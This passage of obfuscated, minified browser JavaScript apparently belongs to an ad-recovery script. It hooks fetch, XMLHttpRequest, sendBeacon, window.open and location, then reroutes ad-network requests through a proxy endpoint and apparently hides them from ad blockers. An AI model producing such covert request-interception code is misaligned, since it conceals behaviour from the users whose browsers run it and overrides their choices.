m={gpt:a(1786),gpt_limited:a(2282),adsense:a(4440),aps:a(3145),prebid_sovrn:a(658),prebid_sharethrough:a(1406),prebid_yieldmo:a(1154),prebid_triplelift:a(4144),prebid_minutemedia:a(1428),prebid_kueezrtb:a(1560),prebid_vidazoo:a(1928),prebid_adagio:a(2096),prebid_onetag:a(3577),prebid_criteo:a(2280),prebid_appnexus:a(1070),prebid_adtelligent:a(1816),prebid_rubicon:a(2101),prebid_smartadserver:a(2555),prebid_nextmillennium:a(4247),prebid_trustedstack:a(1039),prebid_orbidder:a(4283),prebid_grid_criteo:a(3095),prebid_visx:a(1403),prebid_equativ:a(832),prebid_pubmatic:a(1024),prebid_yieldlab:a(1944)};function g(t){const e=a;for(const n in m)if(m[n]&&t[e(3104)](m[n]))return n;return""}var w;he(i,a(1036),a(3435),(function(t,r){const s=a,c=r;let u="";const d=z.A[s(4177)](i)[s(2756)][s(4177)][s(2208)](i[s(2164)]),{additionalHeaders:h,url:f}=ve(i,0,s(1517)==typeof r?(0,o.Xz)(r,d):r);s(1517)==typeof(r=s(1517)==typeof r?f[s(3034)]:f)?(u=g(r),(0,o.EW)(r)||(r=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[s(1035)],baseUrl:d,endpoint:e.A[s(4242)]}))):r instanceof i[s(3913)]&&(u=g(r[s(3034)]),(0,o.EW)(r[s(3034)])||((r=new(i[s(3913)])(r))[s(3034)]=(0,o.Wq)({protectUrlContext:n,url:r[s(3034)],kind:o.MN[s(1035)],baseUrl:d,endpoint:e.A[s(4242)]}))),u&&z.A[s(4177)](i)[s(1103)][s(519)](this,s(2229),(()=>{const t=s;4===this[t(2511)]&&l.A[t(3255)](t(3082)[t(1814)](u,")"),c,this[t(2586)])}));for(var m=arguments[s(4459)],p=new Array(m>2?m-2:0),w=2;w<m;w++)p[w-2]=arguments[w];const b=z.A[s(4177)](i)[s(1151)][s(519)](this,t,r,...p);for(const[t,e]of Object[s(1434)](h))this[s(818)](s(3344)[s(1814)](t),re(e));return b})),fe(i,a(1036),a(942),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(4177)](i)[t(3170)][t(4177)][t(519)](this,...n);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(3504)]:s}}),he(i,a(1036),a(3066),(function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4177)](i)[t(1349)][t(519)](this,...n)})),he(i,a(1994),a(2673),(function(t,r,s){const c=a;return s&&(s=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(1035)],baseUrl:z.A[c(4177)](i)[c(2756)][c(4177)][c(2208)](i[c(2164)]),endpoint:e.A[c(4242)]})),z.A[c(4177)](i)[c(3683)][c(519)](this,t,r,s)})),de(i,a(1642),(function(t,e,r){const o=a,s=e&&e[o(3796)](o(4081))?(0,Ct.oY)({protectUrlContext:n,value:e}):e;return new(z.A[o(4177)](i)[o(1642)])(t,s,r)})),de(i,a(3828),(function(t,r){const s=a;return t?new(z.A[s(4177)](i)[s(3828)])((0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(2369)],baseUrl:z.A[s(4177)](i)[s(2756)][s(4177)][s(2208)](i[s(2164)]),endpoint:e.A[s(4242)]}),r):new(z.A[s(4177)](i)[s(3828)])(t,r)})),i[a(1368)]=ue(i,a(3922),a(2124),{get:function(t,e){const n=a,r=i[n(2124)][e];if(n(1517)==typeof e&&[n(3034),n(759),n(1194),n(3348),n(3552),n(3674),n(3244),n(889),n(3942)][n(3796)](e)){const t=i[n(2124)][n(3034)],r=new URL(t);return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(3504)]:t)[e]||r[e]}return n(3263)===e?i[n(2124)][e]:n(3062)===e?function(){const t=n,e=i[t(2124)][t(3034)];return(0,o.EW)(e)?(0,o.sH)(e)[t(3504)]:e}:n(974)==typeof r?r[n(4393)](i[n(2124)]):r},set:function(t,e,n){return i[a(2124)][e]=n,!0}}),i[a(2164)][a(1368)]=ue(i,a(2164),a(2124),{get:function(t,e){const n=a,r=i[n(2164)][n(2124)][e];if(n(1517)==typeof e&&[n(3034),n(759),n(1194),n(3348),n(3552),n(3674),n(3244),n(889),n(3942)][n(3796)](e)){const t=i[n(2164)][n(2124)][n(3034)];return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(3504)]:t)[e]}return n(3263)===e?i[n(2164)][n(2124)][e]:n(3062)===e?function(){const t=n,e=i[t(2164)][t(2124)][t(3034)];return(0,o.EW)(e)?(0,o.sH)(e)[t(3504)]:e}:n(974)==typeof r?r[n(4393)](i[n(2164)][n(2124)]):r},set:function(t,e,n){const r=a;return i[r(2164)][r(2124)][e]=n,!0}}),i[a(2138)]=ue(i,a(3922),a(1433),(w=i,{get:function(t,e){const n=a;if(n(2138)===e)return w[n(1433)][n(1433)]===w[n(1433)]?w[n(2138)]:w[n(1433)][n(1433)];if(n(1368)===e)return w[n(1433)][n(2124)];const r=w[n(1433)][e];return n(3129)===e?function(t,e){const r=n;for(var o=arguments[r(4459)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return w[r(1433)][r(3129)](t,"*",...i)}:n(974)==typeof r&&r[n(4393)][n(3062)]()[n(3796)](n(3585))?r[n(4393)](w[n(1433)]):r},set:function(t,e,n){return w[a(1433)][e]=n,!0}})),Object[a(3826)](i)[a(3443)]((t=>{const e=a;try{if(!t[e(3104)](e(2798))||!t[e(2503)](e(1898)))return;const n=[e(1261),e(3462)];for(const r of n){const n=i[e(2499)][e(3433)](i[t][e(703)],r);n&&i[e(2499)][e(1789)](i[t][e(703)],r,{get:function(){const t=e;for(var r=arguments[t(4459)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(4177)][t(519)](this,...o);return t(1517)==typeof s&&s[t(3104)](t(3470))&&(s=s[t(3210)](3)),s},set:function(t){const r=e;r(1517)!=typeof t&&r(4298)!=typeof t||(t=r(3470)+t);const o=n[r(4177)][r(519)](this);for(var i=arguments[r(4459)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(562)][r(519)](this,t,...s)}})}}catch(t){}}))},ue=function(e,n,r,o){const i=t;let s=arguments[i(4459)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,a){const c=i;try{for(var u=arguments[c(4459)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[c(4177)]&&pe[c(519)](this,e,n,r,s,null,null))return o[c(4177)][c(519)](t,t,a,...d);{const t=e[n][r][a];return c(974)==typeof t?t[c(4393)](e[n][r]):t}}catch(t){l.A[c(3255)](c(1544)+n+"."+r+"."+a[c(3062)](),t[c(2752)]);const o=e[n][r][a];return c(974)==typeof o?o[c(4393)](e[n][r]):o}},set:function(t,a,c){const u=i;try{for(var d=arguments[u(4459)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(562)]&&pe[u(519)](this,e,n,r,s,null,null)?o[u(562)][u(519)](t,t,a,c,...h):(e[n][r][a]=c,!0)}catch(t){return l.A[u(3255)](u(640)+n+"."+r+"."+a[u(3062)]()+"="+c[u(3062)](),t[u(2752)]),e[n][r][a]=c,!0}}}):null},de=function(e,n,r){const o=t;let i=arguments[o(4459)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(703)]&&(e[n]=function(){const t=o;for(var s=arguments[t(4459)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];try{return r&&pe[t(519)](this,e,n,t(1762),i,null,null,...a)?r[t(519)](this,...a):new(z.A[t(4177)](e)[n])(...a)}catch(r){return l.A[t(3255)](t(1977)+n+t(4133),r[t(2752)],...a),new(z.A[t(4177)](e)[n])(...a)}},Object[o(1789)](e[n],o(3347),{value:n}),Object[o(1789)](e[n],o(924),{value:!0}),e[n][o(703)]=z.A[o(4177)](e)[n+o(3743)])},he=function(e,n,r,o){const i=t;let s=arguments[i(4459)]>4&&void 0!==arguments[4]?arguments[4]:null,a=arguments[i(4459)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!z.A[i(4177)](e)[n+"_"+r])return;const c=i(3922)===n[i(3069)]()?e:i(2164)===n?e[i(2164)]:i(3140)===n?e[i(3140)]:e[n][i(703)],u=function(){const t=i;for(var c=arguments[t(4459)],u=new Array(c),d=0;d<c;d++)u[d]=arguments[d];try{return o&&pe[t(519)](this,e,n,r,s,null,null,...u)?o[t(519)](this,...u):z.A[t(4177)](e)[n+"_"+r][t(519)](this,...u)}catch(o){if(a[t(2854)])throw o;return t(3140)!==n&&l.A[t(3255)](t(1977)+n+"."+r,o[t(2752)],...u),z.A[t(4177)](e)[n+"_"+r][t(519)](this,...u)}};Object[i(1789)](u,i(3347),{value:r}),Object[i(1789)](u,i(924),{value:!0}),e===top&&Object[i(1789)](u,i(3062),{value:function(){const t=i;return z.A[t(4177)](e)[n+"_"+r][t(3062)]()}});const d=Object[i(3433)](c,r);if(d){const t={...d,value:u};delete t[i(4177)],delete t[i(562)],Object[i(1789)](c,r,t)}else c[r]=u},fe=function(e,n,r,o){const i=t;let s=arguments[i(4459)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!z.A[i(4177)](e)[n+"_"+r])return;const a=function(){const t=i;for(var a=arguments[t(4459)],c=new Array(a),u=0;u<a;u++)c[u]=arguments[u];try{return o&&o[t(4177)]&&pe[t(519)](this,e,n,r,s,null,null,...c)?o[t(4177)][t(519)](this,...c):z.A[t(4177)](e)[n+"_"+r][t(4177)][t(519)](this,...c)}catch(o){return l.A[t(3255)](t(1033)+n+"."+r+t(3427),o[t(2752)],...c),z.A[t(4177)](e)[n+"_"+r][t(4177)][t(519)](this,...c)}};Object[i(1789)](a,i(3347),{value:i(4142)+r}),Object[i(1789)](a,i(924),{value:!0});const c=function(){const t=i;for(var a=arguments[t(4459)],c=new Array(a),u=0;u<a;u++)c[u]=arguments[u];try{return o&&o[t(562)]&&pe[t(519)](this,e,n,r,s,null,null,...c)?o[t(562)][t(519)](this,...c):z.A[t(4177)](e)[n+"_"+r][t(562)][t(519)](this,...c)}catch(o){l.A[t(3255)](t(1033)+n+"."+r+t(1967),o[t(2752)],...c),z.A[t(4177)](e)[n+"_"+r][t(562)][t(519)](this,...c)}};Object[i(1789)](c,i(3347),{value:i(3583)+r}),Object[i(1789)](c,i(924),{value:!0}),e[i(2499)][i(1789)](i(3922)===n[i(3069)]()?e:e[n][i(703)],r,{get:a,set:c})},me=function(e,n,r,o,i){const s=t;let a=arguments[s(4459)]>5&&void 0!==arguments[5]?arguments[5]:null;return z.A[s(4177)](e)[n+"_"+r]&&e[s(2499)][s(1789)](e[n][s(703)],r,{get:function(){const t=s;for(var i=this,c=arguments[t(4459)],u=new Array(c),d=0;d<c;d++)u[d]=arguments[d];const h=z.A[t(4177)](e)[n+"_"+r][t(4177)][t(519)](this,...u);if(!h||void 0===Proxy||!o||!pe[t(519)](this,e,n,r,a,null,null,...u))return h;const f={},m=o[t(4177)];m&&(f[t(4177)]=function(e,o){const s=t;try{for(var a=arguments[s(4459)],c=new Array(a>2?a-2:0),u=2;u<a;u++)c[u-2]=arguments[u];return m[s(519)](i,e,o,...c)}catch(t){return l.A[s(3255)](s(1544)+n+"."+r+"."+o[s(3062)](),t[s(2752)]),e[o]}});const p=o[t(562)];p&&(f[t(562)]=function(e,o,s){const a=t;try{for(var c=arguments[a(4459)],u=new Array(c>3?c-3:0),d=3;d<c;d++)u[d-3]=arguments[d];return p[a(519)](i,e,o,s,...u)}catch(t){return l.A[a(3255)](a(640)+n+"."+r+"."+o[a(3062)]()+"="+s,t[a(2752)]),e[o]=s,!0}});const g=o[t(2744)];g&&(f[t(2744)]=function(e){return g[t(519)](e,e)});const w=o[t(3433)];return w&&(f[t(3433)]=function(e,n){return w[t(519)](e,e,n)}),new Proxy(h,f)},set:function(){const t=s;if(!z.A[t(4177)](e)[n+"_"+r][t(562)])return!0;for(var o=arguments[t(4459)],c=new Array(o),l=0;l<o;l++)c[l]=arguments[l];return i&&pe[t(519)](this,e,n,r,a,null,null,...c)?i[t(519)](this,...c):z.A[t(4177)](e)[n+"_"+r][t(562)][t(519)](this,...c)}})};function pe(e,n,r,o){const i=t;for(var s=arguments[i(4459)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(519)](this,...a)}const ge=(e,n,r)=>{const i=t;try{const t=ce(n);if(t&&(!r||i(4220)===r||i(4447)===r||r[i(3104)](i(1122))))return!0;if(r){const s=we(e);if(!s)return!1;const a=new URL((0,o.EW)(r)?(0,o.sH)(r)[i(3504)]:r,s[i(3034)]);if(t&&a[i(3348)]===s[i(3348)])return!0;try{if(i(4447)===n[i(2124)][i(3034)])return!0}catch(t){}}}catch(t){}return!1},we=e=>{const n=t;let r=e;for(;;){try{const t=r[n(2124)][n(3034)],i=new(e[n(3913)])((0,o.EW)(t)?(0,o.sH)(t)[n(3504)]:t);if(n(4333)!==i[n(3348)])return i}catch(t){break}if(r===r[n(1433)])break;r=r[n(1433)]}l.A[n(1451)](n(2135),e)};function be(e,n){const r=t;return n instanceof e[r(3785)]&&n[r(1780)]instanceof e[r(635)]}function ye(n,r,i){const s=t;if(be(n,i))throw new TypeError(s(910));if(i instanceof n[s(3785)]){const t=i[s(3119)],{url:a,additionalHeaders:c}=ve(n,0,new(n[s(3913)])(i[s(3119)]));return{protectedInput:new(n[s(3785)])((0,o.Wq)({protectUrlContext:r,url:a[s(3034)],baseUrl:z.A[s(4177)](n)[s(2756)][s(4177)][s(2208)](n[s(2164)]),endpoint:e.A[s(4242)]}),i),originalUrl:t,additionalHeaders:c}}if(i instanceof n[s(3913)]){const t=i[s(3034)],{additionalHeaders:a,url:c}=ve(n,0,i),l=(0,o.Wq)({protectUrlContext:r,url:c[s(3034)],kind:o.MN[s(1035)],baseUrl:z.A[s(4177)](n)[s(2756)][s(4177)][s(2208)](n[s(2164)]),endpoint:e.A[s(4242)]});return{protectedInput:new(n[s(3913)])(l),originalUrl:t,additionalHeaders:a}}if(s(1517)==typeof i){const t=i,a=z.A[s(4177)](n)[s(2756)][s(4177)][s(2208)](n[s(2164)]),{additionalHeaders:c,url:l}=ve(n,0,(0,o.Xz)(i,a));return{protectedInput:(0,o.Wq)({protectUrlContext:r,url:l[s(3034)],kind:o.MN[s(1035)],baseUrl:a,endpoint:e.A[s(4242)]}),originalUrl:t,additionalHeaders:c}}return console[s(2102)](s(1649),i,typeof i),i}function ve(e,n,r){const o=t,i={},s=new(e[o(3913)])(r);if((o(1503)===s[o(1194)]||o(2766)===s[o(1194)])&&o(4150)===s[o(3942)]){const t=s[o(3235)][o(4177)](o(1455));null!==t&&(s[o(3235)][o(2671)](o(1455)),i[o(1455)]=t);const e=s[o(3235)][o(4177)](o(1106));null!==e&&(s[o(3235)][o(2671)](o(1106)),i[o(1106)]=e);const n=s[o(3034)][o(4459)],r=s[o(3235)][o(4177)](o(2228));n>=5e3&&r&&r[o(4459)]>=1e3&&(s[o(3235)][o(2671)](o(2228)),i[o(2228)]=r);const a=s[o(3235)][o(4177)](o(2470));n>=5e3&&a&&a[o(4459)]>=1e3&&(s[o(3235)][o(2671)](o(2470)),i[o(2470)]=a);const c=s[o(3235)][o(4177)](o(1436));n>=5e3&&c&&c[o(4459)]>=1e3&&(s[o(3235)][o(2671)](o(1436)),i[o(1436)]=c);const l=s[o(3235)][o(4177)](o(3856));n>=5e3&&l&&l[o(4459)]>=1e3&&(s[o(3235)][o(2671)](o(3856)),i[o(3856)]=l);const u=s[o(3235)][o(4177)](o(976));n>=5e3&&u&&u[o(4459)]>=500&&(s[o(3235)][o(2671)](o(976)),i[o(976)]=u);const d=s[o(3235)][o(4177)](o(3778));n>=5e3&&d&&d[o(4459)]>=1e3&&(s[o(3235)][o(2671)](o(3778)),i[o(3778)]=d)}if(s[o(1194)][o(2503)](o(3933))&&o(3934)===s[o(3942)]){const t=s[o(3235)][o(4177)](o(2399));t&&t[o(4459)]>=1e3&&(s[o(3235)][o(2671)](o(2399)),i[o(2399)]=t)}if(o(2866)===s[o(1194)]&&o(2909)===s[o(3942)]){const t=s[o(3235)][o(4177)](o(1343));null!==t&&(s[o(3235)][o(2671)](o(1343)),i[o(1343)]=t)}return{url:s,additionalHeaders:i}}async function Ae(n,r,i){const s=t,a=i[s(3119)];if(!be(n,i))throw new TypeError(s(3458));let c="";const l=new URL(i[s(3119)]);if(s(4285)===l[s(1194)]||s(2293)===l[s(1194)]&&s(1001)===l[s(3942)]&&"1"===l[s(3235)][s(4177)](s(1355))){const t=await async function(t){const e=s,n=new DecompressionStream(e(1355)),r=t[e(3155)](n),o=await new Response(r)[e(762)]();return(new TextDecoder)[e(3777)](new Uint8Array(o))}(i[s(1780)]);c=await async function(t){const e=s,n=(new TextEncoder)[e(3891)](t),r=new CompressionStream(e(1355)),o=r[e(1913)][e(1552)]();return o[e(4390)](n),o[e(876)](),await new Response(r[e(564)])[e(762)]()}(t)}else c=await async function(t){const e=s,n=t[e(1385)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(3995)]();return s?o:(o+=r[i(3777)](a,{stream:!0}),t())}()}(i[s(1780)]);const u=ve(n,0,new(n[s(3913)])(i[s(3119)])),d=u[s(3119)],h=u[s(3497)],f=new(n[s(3785)])((0,o.Wq)({protectUrlContext:r,url:d[s(3034)],baseUrl:z.A[s(4177)](n)[s(2756)][s(4177)][s(2208)](n[s(2164)]),endpoint:e.A[s(4242)]}),{method:i[s(1514)],browsingTopics:!!isSecureContext,body:c,cache:i[s(1707)],credentials:i[s(3621)],headers:i[s(951)],integrity:i[s(2768)],keepalive:i[s(3753)],mode:i[s(2592)],redirect:i[s(2210)],referrer:i[s(4143)],referrerPolicy:i[s(4332)],signal:i[s(4168)]}),m=new(n[s(3913)])(a);if([s(1410),s(510),s(2597),s(1233)][s(3796)](m[s(1194)]))throw new Error(s(2244));return{protectedInput:f,originalUrl:a,additionalHeaders:h}}function xe(e,n,r){const o=t;if(n){const t=o(951)in n?new Headers(n[o(951)]):e instanceof Request?new Headers(e[o(951)]):new Headers;for(const[e,n]of Object[o(1434)](r))t[o(562)](o(3344)[o(1814)](e),re(n));n[o(951)]=t}else{const t=new Headers(e instanceof Request?e[o(951)]:{});for(const[e,n]of Object[o(1434)](r))t[o(562)](o(3344)[o(1814)](e),re(n));n={headers:t}}return n}var ke=a(1477);function _e(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(1389)])||void 0===r?void 0:r[e(1314)])&&void 0!==n?n:[];if(Array[e(2043)](o)){l.A[e(3255)](e(1933)[e(1814)](o[e(4459)],e(1676)));for(const t of o)try{t(window[e(1389)])}catch(t){l.A[e(3255)](e(2078),t)}l.A[e(3255)](e(782)),window[e(1389)][e(1314)]={push:function(t){const n=e;try{t(window[n(1389)])}catch(t){l.A[n(3255)](n(2078),t)}}}}}async function Ee(e,n,r,i){const s=t,a=Array[s(4274)](e[s(2164)][s(1805)])[s(2860)]((t=>!i[s(3796)](t)))[s(2860)]((t=>!(0,o.EW)(z.A[s(4177)](e)[s(507)][s(4177)][s(519)](t))));i[s(570)](...a);for(const t of a){const o=z.A[s(4177)](e)[s(507)][s(4177)][s(519)](t);(0,C.pI)(r,o)&&await(0,ke.A1)(e,n,o)&&((0,ke.VL)(e,n,o),(0,ke.AG)(e,n,t))}}function Me(t,e,n){const r=[];return()=>{const o=a2A;Ee(t,e,n,r);const i=[...n[o(2522)][o(2883)]((t=>o(3799)[o(1814)](t,o(1425))[o(1814)](t,'"]'))),...n[o(3824)][o(2883)]((t=>"#"[o(1814)](CSS[o(2884)](t),",.")[o(1814)](CSS[o(2884)](t)))),...n[o(2905)][o(2883)]((t=>"["[o(1814)](t,"]"))),...n[o(2548)][o(2883)]((t=>t[o(3356)][o(2883)]((e=>"["[o(1814)](t[o(3257)],'="')[o(1814)](e,'"]')))))[o(796)](),...n[o(3851)][o(2883)]((t=>""[o(1814)](t)))][o(4116)](",");for(const r of Array[o(4274)](z.A[o(4177)](t)[o(3351)][o(519)](t[o(2164)],i)))(0,ke.M5)(e,n,r);for(const r of Array[o(4274)](t[o(2164)][o(669)]))try{var s;if(r[o(2493)]===r[o(2500)][o(4459)])continue;if(r[o(2493)]=r[o(2500)][o(4459)],o(4073)===r[o(4306)][o(2351)])continue;if(null!==(s=r[o(2427)])&&void 0!==s&&null!==(s=s.id)&&void 0!==s&&s[o(3796)](o(1800)))continue;(0,ke.VE)(e,n,r[o(2500)])}catch(n){(0,ke.vR)(e,t,r)}_e()}}var ze=a(9150);function Se(n){const r=t;try{const t=new URL(n),o=new URL(e.A[r(4242)])[r(1194)];return t[r(1194)][r(2503)](o)}catch{return!1}}function Ne(e,n,r,o){const i=t;let s=arguments[i(4459)]>4&&void 0!==arguments[4]?arguments[4]:null;const a=n+"_"+r;if(c=a,null!==(u=function(t){const e=function(t){const e=a2A;return e(1862)+(0,ze.t)(t[e(2124)][e(1194)]+e(482))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==u&&u[c]){const t=function(t){const e=function(t){const e=a2A;return e(1862)+(0,ze.t)(t[e(2124)][e(1194)]+e(1958))}(t);return t[e]||(t[e]={}),t[e]}(e);t[a]||(t[a]=function(t){const e=i;for(var a=arguments[e(4459)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];if(s&&!s[e(519)](this,...c))return t[e(519)](this,...c);try{return o[e(519)](this,t,...c)}catch(o){return l.A[e(3255)](e(1977)+n+"."+r,o[e(2752)],...c),t[e(519)](this,...c)}})}else he(e,n,r,(function(){const t=i,n=z.A[t(4177)](e)[a];for(var r=arguments[t(4459)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(519)](this,n,...s)}),s);var c,u}function Ue(n,i,a,c){const l=t;if(i[l(2311)]||i[l(3191)])return;i[l(2311)]=!0,z.A[l(3905)](i),function(){const e=l;let n=arguments[e(4459)]>0&&void 0!==arguments[0]?arguments[0]:{};const r=e(1440);if(z.A[e(4177)](window)[e(2494)][e(519)](window[e(2164)][e(3630)],e(4159)[e(1814)](r,'"]')))return;const i=window[e(2164)][e(3254)](e(1632));z.A[e(4177)](window)[e(504)][e(519)](i,e(3347),r),z.A[e(4177)](window)[e(514)][e(519)](window[e(2164)][e(3630)],i),z.A[e(4177)](window)[e(1103)][e(519)](window,e(2752),(r=>{const i=e;switch(r[i(992)][i(2620)]){case i(977):if(i(3018)===r[i(992)][i(3347)])return setTimeout((()=>{const t=i;var e;return null===(e=n[t(1629)])||void 0===e?void 0:e[t(519)](n)}),0),n[i(1037)]&&setTimeout((()=>{const t=i;var e;const o=function(t){const e=a2A,n=[];let r=t;for(;r!==window[e(744)];){try{n[e(570)](r[e(3347)])}catch(t){}r=r[e(1433)]}return n}(r[t(4443)]);r[t(992)][t(992)][t(3347)]&&o[t(570)](r[t(992)][t(992)][t(3347)]),null===(e=n[t(1037)])||void 0===e||e[t(519)](n,function(e){const n=t,r=window[n(2005)][n(4162)]()[n(4100)]()[n(2883)]((t=>(t[n(1091)]||t[n(1444)])()))[n(2860)]((t=>e[n(2403)]((e=>e[n(3796)](t)))));return r[n(4459)]<=1?r[0]:r[n(1987)](((t,e)=>e[n(4459)]-t[n(4459)]))[0]}(o))}),0),(async e=>{const n=t;let{url:r,target:i,windowFeatures:s}=e;const a=await z.A[n(4177)](window)[n(947)][n(519)](window,r,{credentials:n(2770)});let c;c=a.ok?await a[n(1949)]():(0,o.EW)(r)?(0,o.sH)(r)[n(3504)]:r,mt(window,n(3037),n(3835),{target:i,windowFeatures:s,url:c})})(r[i(992)][i(992)]);break;case i(3037):if(i(3835)===r[i(992)][i(3347)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:i}=e;const s=z.A[n(4177)](window)[n(2870)][n(519)](window,i,null!=r?r:n(3763),o);yt(window,s,i,o)})(r[i(992)][i(992)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2A;dt(t,r(2030),(arguments[r(4459)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(562)](r(493),e)[r(562)](r(3201),n)[r(562)](r(759),new URL(location[r(3034)])[r(759)]))}(n,t||l(2290),"")}}),i[l(2164)][l(2641)](l(3018),(t=>{const r=l;if(t[r(1390)])return;let s=t[r(3333)];for(;s instanceof i[r(4238)]&&"a"!==(null===(a=s)||void 0===a||null===(a=a[r(3851)])||void 0===a?void 0:a[r(3069)]());){var a;s=s[r(2215)]}if(s){var c;let a=z.A[r(4177)](i)[r(4345)][r(519)](s,r(3034));if(r(1517)!=typeof a||a[r(3104)](r(1122)))return;const l=null===(c=we(i))||void 0===c?void 0:c[r(3348)];if(!(0,o.EW)(a))return;const u=(0,o.sH)(a)[r(3504)];a=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[r(1593)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)],extra:{sourceFrameOrigin:l}});let d=z.A[r(4177)](i)[r(4345)][r(519)](s,r(4192));d=Pt(n,d,z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)])),t[r(4126)]();let h=i;for(;mt(h,r(977),r(3018),{url:a,windowFeatures:d?r(3902)[r(1814)](d):void 0,name:i[r(3347)]}),h!==i[r(744)];)h=h[r(1433)][r(3922)]}})),Ne(i,l(2068),l(3503),(async function(t,e,r){const o=l,{protectedInput:s,additionalHeaders:a}=be(i,e)?await Ae(i,n,e):ye(i,n,e);r=xe(s,r,a);for(var c=arguments[o(4459)],u=new Array(c>3?c-3:0),d=3;d<c;d++)u[d-3]=arguments[d];return t[o(519)](this,s,r,...u)}),(function(t){const e=l;return t instanceof i[e(3785)]?(0,C.pI)(a,t[e(3119)]):(0,C.pI)(a,t)})),Ne(i,l(1036),l(3435),(function(t,r,s){const c=l;for(var u=arguments[c(4459)],d=new Array(u>3?u-3:0),h=3;h<u;h++)d[h-3]=arguments[h];if(!(0,C.pI)(a,s))return t[c(519)](this,r,s,...d);const f=z.A[c(4177)](i)[c(2756)][c(4177)][c(2208)](i[c(2164)]),{additionalHeaders:m,url:p}=ve(i,0,c(1517)==typeof s?(0,o.Xz)(s,f):s);s=c(1517)==typeof s?p[c(3034)]:p;const g=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(1035)],baseUrl:z.A[c(4177)](i)[c(2756)][c(4177)][c(2208)](i[c(2164)]),endpoint:e.A[c(4242)]}),w=t[c(519)](this,r,g,...d);for(const[t,e]of Object[c(1434)](m))this[c(818)](c(3344)[c(1814)](t),re(e));return w})),fe(i,l(1036),l(942),{get:function(){const t=l;for(var e,n=arguments[t(4459)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=(null===(e=this[t(665)])||void 0===e?void 0:e[t(942)])||z.A[t(4177)](i)[t(3170)][t(4177)][t(519)](this,...r);return a&&(0,o.EW)(a)?(0,o.sH)(a)[t(3504)]:a}}),he(i,l(4466),l(4124),(function(t,r){const s=l;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(1035)],baseUrl:z.A[s(4177)](i)[s(2756)][s(4177)][s(2208)](i[s(2164)]),endpoint:e.A[s(4242)]}),z.A[s(4177)](i)[s(947)][s(519)](i,t,{method:s(2038),keepalive:!0,body:r,mode:s(1066)}),!0}),(function(t){return arguments[l(4459)]>0&&(0,C.pI)(a,t)})),he(i,l(2068),l(3435),(function(t,r,s){const a=l;if(s){const t=s[a(2130)](",")[a(2883)]((t=>{const e=a;if(t[e(3796)](e(3902))){const r=t[e(2130)]("=")[1];return e(3902)[e(1814)](Pt(n,r,z.A[e(4177)](i)[e(2756)][e(4177)][e(2208)](i[e(2164)])))}return t}));s=t[a(4116)](",")}if([a(4447)][a(3796)](t)){const c=z.A[a(4177)](i)[a(2870)][a(519)](this,t,r,s);return new Proxy(c,{get:function(t,r){const l=a;return l(2124)===r?new Proxy(t[l(2124)],{set:function(t,r,a){const u=l;if(u(3034)===r){const l=(0,o.Wq)({protectUrlContext:n,url:a,kind:o.MN[u(1593)],baseUrl:z.A[u(4177)](i)[u(2756)][u(4177)][u(2208)](i[u(2164)]),endpoint:e.A[u(4242)]});return yt(i,c,l,s),t[r]=l}return t[r]=a}}):t[r]}})}var c;t&&a(1517)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[a(1593)],baseUrl:z.A[a(4177)](i)[a(2756)][a(4177)][a(2208)](i[a(2164)]),endpoint:e.A[a(4242)],extra:{sourceFrameOrigin:null===(c=we(i))||void 0===c?void 0:c[a(3348)]}}));let u=i;for(;mt(u,a(977),a(3018),{url:t,target:r,windowFeatures:s,name:i[a(3347)]}),u!==i[a(744)];)u=u[a(1433)][a(3922)];return i}),(function(t,e,n){return(0,C.pI)(a,t)})),fe(i,l(2543),l(3119),{get:function(){const t=l;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(4177)](i)[t(3174)][t(4177)][t(519)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(3504)]:s}});const u=!(null==c||!c[l(2596)]);function d(){const t=l;if(this instanceof i[t(1413)]){const e=z.A[t(4177)](i)[t(4345)][t(519)](this,t(1550));if(null!=e&&e[t(3104)](t(2007)))return!1;if(t(1787)===z.A[t(4177)](i)[t(4345)][t(519)](this,t(729)))return!0}return((e,n,o)=>{const i=t;if(n instanceof e[i(1898)]){const 